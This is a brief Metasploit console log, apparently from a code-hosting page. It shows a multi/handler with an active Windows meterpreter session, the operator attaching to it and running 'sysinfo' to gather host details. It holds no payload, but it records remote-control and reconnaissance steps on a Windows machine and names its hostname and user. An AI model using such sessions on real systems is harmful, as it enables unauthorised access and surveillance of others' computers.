 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
2 meterpreter x64/windows DESKTOP-OO4S8B0\Nastya @ DESKTOP-OO
4S8B0
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-OO4S8B0
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows